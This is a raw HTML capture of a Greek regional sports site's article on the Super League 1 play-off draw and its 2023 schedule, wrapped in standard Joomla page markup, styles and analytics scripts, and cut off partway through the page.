

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/podosfairo/27826-sl1-plei-of-premiera-me-aek-panathinaikos-kai-aris-paok
body_size: 16996
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/podosfairo/27826-sl1-plei-of-premiera-me-aek-panathinaikos-kai-aris-paok" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ΠΟΔΟΣΦΑΙΡΟ,SUPER LEAGUE" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/podosfairo/27826-sl1-plei-of-premiera-me-aek-panathinaikos-kai-aris-paok" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SL1 - Πλέι οφ: Πρεμιέρα με ΑΕΚ-Παναθηναϊκός και Άρης-ΠΑΟΚ!" />
	<meta property="og:description" content="Φωτιά για τον τίτλο από την πρώτη αγωνιστική! Η κλήρωση των πλέι οφ που έγινε ηλεκτρονικά έβγαλε ντέρμπι ΑΕΚ-Παναθηναϊκός στην πρεμιέρα. Ένα παιχνίδι που ασφαλώς θα κρίνει πολλά για τον τίτλο. Την ίδια αγωνιστική υπάρχει και ντέρμπι Θεσσαλονίκης με τον Άρη να φιλοξενεί τον ΠΑΟΚ, ενώ θεωρητικά «ευνοη..." />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/7d5795e38167ace74a34c737b9ea585d_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/7d5795e38167ace74a34c737b9ea585d_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="SL1 - Πλέι οφ: Πρεμιέρα με ΑΕΚ-Παναθηναϊκός και Άρης-ΠΑΟΚ!" />
	<meta name="twitter:description" content="Φωτιά για τον τίτλο από την πρώτη αγωνιστική! Η κλήρωση των πλέι οφ που έγινε ηλεκτρονικά έβγαλε ντέρμπι ΑΕΚ-Παναθηναϊκός στην πρεμιέρα. Ένα παιχνίδι που ασφαλώς θα κρίνει πολλά για τον τίτλο. Την ίδι..." />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/7d5795e38167ace74a34c737b9ea585d_M.jpg" />
	<meta name="twitter:image:alt" content="SL1 - Πλέι οφ: Πρεμιέρα με ΑΕΚ-Παναθηναϊκός και Άρης-ΠΑΟΚ!" />
	<meta name="description" content="Φωτιά για τον τίτλο από την πρώτη αγωνιστική! Η κλήρωση των πλέι οφ που έγινε ηλεκτρονικά έβγαλε ντέρμπι ΑΕΚ-Παναθηναϊκός στην πρεμιέρα. Ένα παιχνίδι..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>SL1 - Πλέι οφ: Πρεμιέρα με ΑΕΚ-Παναθηναϊκός και Άρης-ΠΑΟΚ!</title>
	<link href="/podosfairo/27826-sl1-plei-of-premiera-me-aek-panathinaikos-kai-aris-paok" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=551&amp;id=27826-sl1-plei-of-premiera-me-aek-panathinaikos-kai-aris-paok&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/tmpl/ResponsiveBlue/css/template.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
        /* Custom for SIGPro */
        b.fancyboxCounter {margin-right:10px;}
        .fancybox-caption__body {overflow:visible;}
    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"a711e7d0f94b674a91a8456a0f0ad3b9","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/behaviour.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        //'download',
                        //'zoom',
                        'close'
                    ],
                    slideShow: {
                        autoStart: false,
                        speed: 5000
                    },
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/podosfairo/27826-sl1-plei-of-premiera-me-aek-panathinaikos-kai-aris-paok"
                    },
                    "url": "https://www.kerkidasport.gr/podosfairo/27826-sl1-plei-of-premiera-me-aek-panathinaikos-kai-aris-paok",
                    "headline": "SL1 - Πλέι οφ: Πρεμιέρα με ΑΕΚ-Παναθηναϊκός και Άρης-ΠΑΟΚ!",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/7d5795e38167ace74a34c737b9ea585d_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/7d5795e38167ace74a34c737b9ea585d_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/7d5795e38167ace74a34c737b9ea585d_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/7d5795e38167ace74a34c737b9ea585d_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/7d5795e38167ace74a34c737b9ea585d_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/7d5795e38167ace74a34c737b9ea585d_Generic.jpg"
                    ],
                    "datePublished": "2023-03-13T17:18:42+02:00",
                    "dateModified": "2023-03-13T17:20:48+02:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/podosfairo/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/podosfairo",
                    "keywords": "ΠΟΔΟΣΦΑΙΡΟ,SUPER LEAGUE",
                    "description": "Φωτιά για τον τίτλο από την πρώτη αγωνιστική!",
                    "articleBody": "Φωτιά για τον τίτλο από την πρώτη αγωνιστική! Η κλήρωση των πλέι οφ που έγινε ηλεκτρονικά έβγαλε ντέρμπι ΑΕΚ-Παναθηναϊκός στην πρεμιέρα. Ένα παιχνίδι που ασφαλώς θα κρίνει πολλά για τον τίτλο. Την ίδια αγωνιστική υπάρχει και ντέρμπι Θεσσαλονίκης με τον Άρη να φιλοξενεί τον ΠΑΟΚ, ενώ θεωρητικά «ευνοημένος» είναι ο Ολυμπιακός, ο οποίος ξεκινά με τον Βόλο στο Πανθεσσαλικό. Τη δεύτερη αγωνιστική υπάρχει ντέρμπι ΑΕΚ-ΠΑΟΚ, την τρίτη παίζει ο Ολυμπιακός με τον ΠΑΟΚ στο Φάληρο, την τέταρτη θα γίνει στη Λεωφόρο το Παναθηναϊκός-Ολυμπιακός και την πέμπτη το Ολυμπιακός-ΑΕΚ στον Πειραιά και το ΠΑΟΚ-Παναθηναϊκός στην Τούμπα. Οι ομάδες που τερμάτισαν στις θέσεις 1-6 της κανονικής περιόδου θα συγκροτήσουν, λοιπόν, ένα νέο «μίνι πρωτάθλημα» 10 αγωνιστικών, στο φινάλε του οποίο θα προκύψει ο Πρωταθλητής, ο οποίος μαζί με τον 2ο κερδίζουν εισιτήριο για τον 2ο προκριματικό γύρο του Champions League. Φυσικά, οι ομάδες «κουβαλάνε» τους βαθμούς τους από την κανονική διάρκεια. Αυτές που θα τερματίσουν στην 3η και 4η θέση θα πάρουν εισιτήριο για τα προκριματικά του Europa Conference League, ενώ αν ο Κυπελλούχος τερματίσει μέσα στην πρώτη τετράδα (κάτι που θα γίνει όπως όλα δείχνουν με ΑΕΚ και ΠΑΟΚ να έχουν ισχυρό προβάδισμα για πρόκριση στον τελικό μετά τα πρώτα ματς), τότε και η 5η θέση θα δώσει εισιτήριο για την Ευρώπη. Τα play offs έχουν προγραμματιστεί να ξεκινήσουν το ερχόμενο σαββατοκύριακο και το πρόγραμμα θα προκύψει στη Γενική Συνέλευση της Τετάρτης (15/03) όπου αναμένεται να γίνει και η επικύρωση της βαθμολογίας της κανονικής διάρκειας του ελληνικού πρωταθλήματος. Το πρόγραμμα των play offs: 1η αγωνιστική: 19 Μαρτίου 2023 2η αγωνιστική: 2 Απριλίου 2023 3η αγωνιστική: 5 Απριλίου 2023 4η αγωνιστική: 9 Απριλίου 2023 5η αγωνιστική: 23 Απριλίου 2023 6η αγωνιστική: 26 Απριλίου 2023 7η αγωνιστική: 30 Απριλίου 2023 8η αγωνιστική: 3 Μαΐου 2023 9η αγωνιστική: 7 Μαΐου 2023 10η αγωνιστική: 14 Μαΐου 2023 Πηγή: onsports.gr ΤΟ ΑΝΑΛΥΤΙΚΟ ΠΡΟΓΡΑΜΜΑ:"
                }
                
	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild"><a href="https://www.kerkidasport.gr/"  class=" first haschild" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild active"><a href="/podosfairo"  class=" haschild active" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/synenteykseis"  id="menu778"  >Συνεντεύξεις</a></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/podosfairo" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
